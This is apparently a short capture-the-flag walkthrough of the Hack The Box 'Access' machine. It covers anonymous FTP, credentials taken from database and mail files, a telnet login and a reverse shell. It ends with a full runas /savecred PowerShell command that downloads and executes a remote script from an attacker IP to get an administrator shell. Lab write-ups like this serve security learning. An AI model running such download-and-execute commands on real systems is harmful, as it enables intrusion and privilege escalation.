Hackthebox - Access
Contents

From nmap, there are some ports opened.
This is the web page.

We are allowed to do anonymous login in ftp, and get a file backup.mdb. In this Microsoft Access Database, we obtain some credentials.

There is a Access Control.zip in the ftp server as well. After decompressing it with the password from engineer account, we get Access Control.pst. In this Personal Storage Table, we obtain the credential for secret account.
I tried to login with secret account from telnet, and succeed. We are now access\security.

I opened a powershell reverse shell.


There is a file ZKAccess...lnk file on the Desktop of Public. There are some runas command in its content, which is a hint.

Execute runas /user:Access\Administrator /savecred "powershell \"IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/rev2.ps1')\"", I got a reverse shell as user access\administrator.
Author L3o
LastMod 2020-05-16